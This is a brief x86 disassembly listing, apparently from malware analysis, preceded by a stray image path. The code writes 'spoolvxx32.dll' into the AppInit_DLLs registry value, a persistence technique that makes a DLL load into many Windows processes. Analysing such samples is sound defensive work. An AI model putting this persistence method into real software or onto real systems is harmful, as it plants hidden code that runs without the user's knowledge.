 push ebp
mov ebp, esp
sub esp, 8
lea eax, [ebp+phkResult]
push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey